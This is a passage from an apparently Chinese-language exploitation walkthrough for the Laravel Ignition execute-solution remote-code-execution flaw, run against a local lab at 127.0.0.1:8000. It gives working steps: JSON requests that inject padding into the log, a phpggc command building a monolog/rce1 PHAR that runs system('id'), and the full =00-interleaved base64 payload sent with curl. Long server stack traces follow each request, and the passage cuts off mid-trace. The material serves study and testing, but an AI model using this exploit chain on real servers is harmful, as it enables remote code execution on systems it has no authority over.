这是因为 PHP 的 convert.base64-decode filter 遇到不合法的 base64 字符的时候,并不总是采取丢弃策略,有些时候会报错 invalid byte sequence。
因此需要多次尝试碰运气,而且每次错误尝试都会使得日志文件更新,这在一定程度上也增加了利用成功的机率。
我这尝试三次就出来了,一些 Exp 脚本会采用一个 while 循环策略来实现这一过程。
而且清理成功之后,可以再冗余执行几次,确保是干净的。
(2.2)写入 Padding(AA)#
下一步是写入 Padding,这一步的目的是为了:在日志中占位,对齐 base64 解码的起点。
写 payload:
vim padding.json{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "cm0s",
"viewFile": "AA"
}
}
AA的作用就是:两个 base64 合法字符AA(在 base64 中A= 0),解码后产生0x00 0x00两个 null 字节,充当日志噪音和 PHAR 正式内容之间的分隔/对齐全。
执行:
$ proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @padding.json
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8000  ...  OK
{
    "message": "file_get_contents(AA): failed to open stream: No such file or directory",
    "exception": "ErrorException",
    "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
    "line": 75,
    "trace": [
        {
            "function": "handleError",
            "class": "Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
            "line": 75,
            "function": "file_get_contents"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
            "line": 67,
            "function": "makeOptional",
            "class": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php",
            "line": 19,
            "function": "run",
            "class": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php",
            "line": 48,
            "function": "__invoke",
            "class": "Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionController",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Route.php",
            "line": 254,
            "function": "dispatch",
            "class": "Illuminate\\Routing\\ControllerDispatcher",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Route.php",
            "line": 197,
            "function": "runController",
            "class": "Illuminate\\Routing\\Route",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 695,
            "function": "run",
            "class": "Illuminate\\Routing\\Route",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 128,
            "function": "Illuminate\\Routing\\{closure}",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnabled.php",
            "line": 25,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Facade\\Ignition\\Http\\Middleware\\IgnitionConfigValueEnabled",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php",
            "line": 23,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Facade\\Ignition\\Http\\Middleware\\IgnitionEnabled",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 103,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 697,
            "function": "then",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 672,
            "function": "runRouteWithinStack",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 636,
            "function": "runRoute",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 625,
            "function": "dispatchToRoute",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 166,
            "function": "dispatch",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 128,
            "function": "Illuminate\\Foundation\\Http\\{closure}",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php",
            "line": 21,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ConvertEmptyStringsToNull.php",
            "line": 31,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TransformsRequest",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\ConvertEmptyStringsToNull",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php",
            "line": 21,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TrimStrings.php",
            "line": 40,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TransformsRequest",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TrimStrings",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ValidatePostSize.php",
            "line": 27,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\ValidatePostSize",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/PreventRequestsDuringMaintenance.php",
            "line": 86,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\PreventRequestsDuringMaintenance",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/fruitcake/laravel-cors/src/HandleCors.php",
            "line": 38,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Fruitcake\\Cors\\HandleCors",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/fideloper/proxy/src/TrustProxies.php",
            "line": 57,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Fideloper\\Proxy\\TrustProxies",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 103,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 141,
            "function": "then",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 110,
            "function": "sendRequestThroughRouter",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/public/index.php",
            "line": 52,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/server.php",
            "line": 21,
            "function": "require_once"
        }
    ]
}不要被报错吓到,我们的目的就是报错,然后将报错信息写入日志中。
(2.3)注入 PHAR Payload#
接下来,通过 phpggc 生成 PHAR 数据。
先将项目 Clone 到本地:
$ git clone https://github.com/ambionics/phpggc.git接着运行:
$ php -d 'phar.readonly=0' ./phpggc/phpggc monolog/rce1 system 'id' --phar phar -o php://output | base64 -w0 | sed -E 's/./\0=00/g' > payload.txt将 payload.txt 中的信息提取出来:
$ cat payload.txt
P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=00T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00Q=00q=00K=00A=00Q=00A=00A=00A=00Q=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00A=00B=00U=00A=00Q=00A=00A=00T=00z=00o=00z=00M=00j=00o=00i=00T=00W=009=00u=00b=002=00x=00v=00Z=001=00x=00I=00Y=00W=005=00k=00b=00G=00V=00y=00X=00F=00N=005=00c=002=00x=00v=00Z=001=00V=00k=00c=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00I=00i=00O=00j=00E=006=00e=003=00M=006=00O=00T=00o=00i=00A=00C=00o=00A=00c=002=009=00j=00a=002=00V=000=00I=00j=00t=00P=00O=00j=00I=005=00O=00i=00J=00N=00b=002=005=00v=00b=00G=009=00n=00X=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00J=00c=00Q=00n=00V=00m=00Z=00m=00V=00y=00S=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=006=00N=00z=00p=007=00c=00z=00o=00x=00M=00D=00o=00i=00A=00C=00o=00A=00a=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=007=00c=00j=00o=00y=00O=003=00M=006=00M=00T=00M=006=00I=00g=00A=00q=00A=00G=00J=001=00Z=00m=00Z=00l=00c=00l=00N=00p=00e=00m=00U=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=005=00O=00i=00I=00A=00K=00g=00B=00i=00d=00W=00Z=00m=00Z=00X=00I=00i=00O=002=00E=006=00M=00T=00p=007=00a=00T=00o=00w=00O=002=00E=006=00M=00j=00p=007=00a=00T=00o=00w=00O=003=00M=006=00M=00j=00o=00i=00a=00W=00Q=00i=00O=003=00M=006=00N=00T=00o=00i=00b=00G=00V=002=00Z=00W=00w=00i=00O=000=004=007=00f=00X=001=00z=00O=00j=00g=006=00I=00g=00A=00q=00A=00G=00x=00l=00d=00m=00V=00s=00I=00j=00t=00O=00O=003=00M=006=00M=00T=00Q=006=00I=00g=00A=00q=00A=00G=00l=00u=00a=00X=00R=00p=00Y=00W=00x=00p=00e=00m=00V=00k=00I=00j=00t=00i=00O=00j=00E=007=00c=00z=00o=00x=00N=00D=00o=00i=00A=00C=00o=00A=00Y=00n=00V=00m=00Z=00m=00V=00y=00T=00G=00l=00t=00a=00X=00Q=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=00x=00M=00z=00o=00i=00A=00C=00o=00A=00c=00H=00J=00v=00Y=002=00V=00z=00c=002=009=00y=00c=00y=00I=007=00Y=00T=00o=00y=00O=00n=00t=00p=00O=00j=00A=007=00c=00z=00o=003=00O=00i=00J=00j=00d=00X=00J=00y=00Z=00W=005=000=00I=00j=00t=00p=00O=00j=00E=007=00c=00z=00o=002=00O=00i=00J=00z=00e=00X=00N=000=00Z=00W=000=00i=00O=003=001=009=00f=00Q=00g=00A=00A=00A=00B=000=00Z=00X=00N=000=00L=00n=00R=004=00d=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00x=00+=00f=009=00i=00k=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00H=00R=00l=00c=003=00Q=00j=008=00B=00A=00E=00B=00I=008=002=00v=00T=003=00G=00z=00Z=00w=00z=00I=00Z=00R=00+=005=00Q=00B=00z=00z=00A=00I=00A=00A=00A=00B=00H=00Q=00k=001=00C=00
为什么要这么处理数据呢?
主要原因有两点:
- 要符合 Token 校验
- 下一步骤的解码需要保持其原本意思
回看 MakeViewVariableOptionalSolution 类:
class MakeViewVariableOptionalSolution implements RunnableSolution
{
	public function run(array $parameters = [])
	{
		$output = $this->makeOptional($parameters);
		if ($output !== false) {
			file_put_contents($parameters['viewFile'], $output);
		}
	}
	public function makeOptional(array $parameters = [])
	    {
	        $originalContents = file_get_contents($parameters['viewFile']);
	        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);

	        $originalTokens = token_get_all(Blade::compileString($originalContents));
	        $newTokens = token_get_all(Blade::compileString($newContents));

	        $expectedTokens = $this->generateExpectedTokens($originalTokens, $parameters['variableName']);

	        if ($expectedTokens !== $newTokens) {
	            return false;
	        }

	        return $newContents;
	    }
}
读取文件之后,会有一个 str_replace 的操作,由于该替换操作过于“粗暴”,开发者为了防止不应该被替换的字符受到影响,会将替换后的数据进行 Token 化处理,同时也将替换前的数据进行 Token 化处理,并且预测替换后的数据经过 Token 化后应该是什么样的。将预测 Token 与实际 Token 进行对比,若不相等,那么直接返回 false。
Token 是 PHP 解析器识别的最小语法单元(如变量、运算符、字符串等)。
若返回的是 false,利用就失败了。
因此不能直接写入 PHAR 数据(二进制),否则满篇乱码,Token 校验就炸了。
第二点,单纯 base64 编码也不行,因为我们是通过报错的形式在日志中注入 PHAR 数据的,这就会导致注入的信息中还会有日志前缀 [2026-05-17]...,在解码的过程中,这串信息会干扰结果。
因此,正确的做法是,先进行 base64 编码,然后在编码后的每个字符后插入 =00,例如 UEsDB → U=00E=00s=00D=00B=00
这本质上就是干了 UTF-16LE 编码 + Quoted-Printable 编码这两件事。因为每个 ASCII 字符的 UTF-16LE 表示刚好就是 [原字符 + 0x00],而 =00 是 0x00 的 Quoted-Printable 表示。
同时
=00(null byte)还是天然的"安全填充",Blade 编译器不处理它,Token 校验不会受影响。
构造 json:
vim phar.json写入:
{
  "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
  "parameters": {
    "variableName": "cm0s",
    "viewFile": "P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=00T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00Q=00q=00K=00A=00Q=00A=00A=00A=00Q=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00A=00B=00U=00A=00Q=00A=00A=00T=00z=00o=00z=00M=00j=00o=00i=00T=00W=009=00u=00b=002=00x=00v=00Z=001=00x=00I=00Y=00W=005=00k=00b=00G=00V=00y=00X=00F=00N=005=00c=002=00x=00v=00Z=001=00V=00k=00c=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00I=00i=00O=00j=00E=006=00e=003=00M=006=00O=00T=00o=00i=00A=00C=00o=00A=00c=002=009=00j=00a=002=00V=000=00I=00j=00t=00P=00O=00j=00I=005=00O=00i=00J=00N=00b=002=005=00v=00b=00G=009=00n=00X=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00J=00c=00Q=00n=00V=00m=00Z=00m=00V=00y=00S=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=006=00N=00z=00p=007=00c=00z=00o=00x=00M=00D=00o=00i=00A=00C=00o=00A=00a=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=007=00c=00j=00o=00y=00O=003=00M=006=00M=00T=00M=006=00I=00g=00A=00q=00A=00G=00J=001=00Z=00m=00Z=00l=00c=00l=00N=00p=00e=00m=00U=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=005=00O=00i=00I=00A=00K=00g=00B=00i=00d=00W=00Z=00m=00Z=00X=00I=00i=00O=002=00E=006=00M=00T=00p=007=00a=00T=00o=00w=00O=002=00E=006=00M=00j=00p=007=00a=00T=00o=00w=00O=003=00M=006=00M=00j=00o=00i=00a=00W=00Q=00i=00O=003=00M=006=00N=00T=00o=00i=00b=00G=00V=002=00Z=00W=00w=00i=00O=000=004=007=00f=00X=001=00z=00O=00j=00g=006=00I=00g=00A=00q=00A=00G=00x=00l=00d=00m=00V=00s=00I=00j=00t=00O=00O=003=00M=006=00M=00T=00Q=006=00I=00g=00A=00q=00A=00G=00l=00u=00a=00X=00R=00p=00Y=00W=00x=00p=00e=00m=00V=00k=00I=00j=00t=00i=00O=00j=00E=007=00c=00z=00o=00x=00N=00D=00o=00i=00A=00C=00o=00A=00Y=00n=00V=00m=00Z=00m=00V=00y=00T=00G=00l=00t=00a=00X=00Q=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=00x=00M=00z=00o=00i=00A=00C=00o=00A=00c=00H=00J=00v=00Y=002=00V=00z=00c=002=009=00y=00c=00y=00I=007=00Y=00T=00o=00y=00O=00n=00t=00p=00O=00j=00A=007=00c=00z=00o=003=00O=00i=00J=00j=00d=00X=00J=00y=00Z=00W=005=000=00I=00j=00t=00p=00O=00j=00E=007=00c=00z=00o=002=00O=00i=00J=00z=00e=00X=00N=000=00Z=00W=000=00i=00O=003=001=009=00f=00Q=00g=00A=00A=00A=00B=000=00Z=00X=00N=000=00L=00n=00R=004=00d=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00x=00+=00f=009=00i=00k=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00H=00R=00l=00c=003=00Q=00j=008=00B=00A=00E=00B=00I=008=002=00v=00T=003=00G=00z=00Z=00w=00z=00I=00Z=00R=00+=005=00Q=00B=00z=00z=00A=00I=00A=00A=00A=00B=00H=00Q=00k=001=00C=00"
  }
}
运行:
$ proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @phar.json
^[[A[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8000  ...  OK
{
    "message": "file_get_contents(P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=00T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00Q=00q=00K=00A=00Q=00A=00A=00A=00Q=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00A=00B=00U=00A=00Q=00A=00A=00T=00z=00o=00z=00M=00j=00o=00i=00T=00W=009=00u=00b=002=00x=00v=00Z=001=00x=00I=00Y=00W=005=00k=00b=00G=00V=00y=00X=00F=00N=005=00c=002=00x=00v=00Z=001=00V=00k=00c=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00I=00i=00O=00j=00E=006=00e=003=00M=006=00O=00T=00o=00i=00A=00C=00o=00A=00c=002=009=00j=00a=002=00V=000=00I=00j=00t=00P=00O=00j=00I=005=00O=00i=00J=00N=00b=002=005=00v=00b=00G=009=00n=00X=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00J=00c=00Q=00n=00V=00m=00Z=00m=00V=00y=00S=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=006=00N=00z=00p=007=00c=00z=00o=00x=00M=00D=00o=00i=00A=00C=00o=00A=00a=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=007=00c=00j=00o=00y=00O=003=00M=006=00M=00T=00M=006=00I=00g=00A=00q=00A=00G=00J=001=00Z=00m=00Z=00l=00c=00l=00N=00p=00e=00m=00U=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=005=00O=00i=00I=00A=00K=00g=00B=00i=00d=00W=00Z=00m=00Z=00X=00I=00i=00O=002=00E=006=00M=00T=00p=007=00a=00T=00o=00w=00O=002=00E=006=00M=00j=00p=007=00a=00T=00o=00w=00O=003=00M=006=00M=00j=00o=00i=00a=00W=00Q=00i=00O=003=00M=006=00N=00T=00o=00i=00b=00G=00V=002=00Z=00W=00w=00i=00O=000=004=007=00f=00X=001=00z=00O=00j=00g=006=00I=00g=00A=00q=00A=00G=00x=00l=00d=00m=00V=00s=00I=00j=00t=00O=00O=003=00M=006=00M=00T=00Q=006=00I=00g=00A=00q=00A=00G=00l=00u=00a=00X=00R=00p=00Y=00W=00x=00p=00e=00m=00V=00k=00I=00j=00t=00i=00O=00j=00E=007=00c=00z=00o=00x=00N=00D=00o=00i=00A=00C=00o=00A=00Y=00n=00V=00m=00Z=00m=00V=00y=00T=00G=00l=00t=00a=00X=00Q=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=00x=00M=00z=00o=00i=00A=00C=00o=00A=00c=00H=00J=00v=00Y=002=00V=00z=00c=002=009=00y=00c=00y=00I=007=00Y=00T=00o=00y=00O=00n=00t=00p=00O=00j=00A=007=00c=00z=00o=003=00O=00i=00J=00j=00d=00X=00J=00y=00Z=00W=005=000=00I=00j=00t=00p=00O=00j=00E=007=00c=00z=00o=002=00O=00i=00J=00z=00e=00X=00N=000=00Z=00W=000=00i=00O=003=001=009=00f=00Q=00g=00A=00A=00A=00B=000=00Z=00X=00N=000=00L=00n=00R=004=00d=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00x=00+=00f=009=00i=00k=00A=00Q=00A=00A=00A=00A=00A=00A=00A=00H=00R=00l=00c=003=00Q=00j=008=00B=00A=00E=00B=00I=008=002=00v=00T=003=00G=00z=00Z=00w=00z=00I=00Z=00R=00+=005=00Q=00B=00z=00z=00A=00I=00A=00A=00A=00B=00H=00Q=00k=001=00C=00): failed to open stream: File name too long",
    "exception": "ErrorException",
    "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
    "line": 75,
    "trace": [
        {
            "function": "handleError",
            "class": "Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
            "line": 75,
            "function": "file_get_contents"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
            "line": 67,
            "function": "makeOptional",
            "class": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php",
            "line": 19,
            "function": "run",
            "class": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php",
            "line": 48,
            "function": "__invoke",
            "class": "Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionController",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Route.php",
            "line": 254,
            "function": "dispatch",
            "class": "Illuminate\\Routing\\ControllerDispatcher",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Route.php",
            "line": 197,
            "function": "runController",
            "class": "Illuminate\\Routing\\Route",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 695,
            "function": "run",
            "class": "Illuminate\\Routing\\Route",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 128,
            "function": "Illuminate\\Routing\\{closure}",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnabled.php",
            "line": 25,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Facade\\Ignition\\Http\\Middleware\\IgnitionConfigValueEnabled",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php",
            "line": 23,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Facade\\Ignition\\Http\\Middleware\\IgnitionEnabled",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 103,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 697,
            "function": "then",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 672,
            "function": "runRouteWithinStack",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 636,
            "function": "runRoute",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Routing/Router.php",
            "line": 625,
            "function": "dispatchToRoute",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 166,
            "function": "dispatch",
            "class": "Illuminate\\Routing\\Router",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 128,
            "function": "Illuminate\\Foundation\\Http\\{closure}",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php",
            "line": 21,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ConvertEmptyStringsToNull.php",
            "line": 31,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TransformsRequest",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\ConvertEmptyStringsToNull",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php",
            "line": 21,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TrimStrings.php",
            "line": 40,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TransformsRequest",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\TrimStrings",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ValidatePostSize.php",
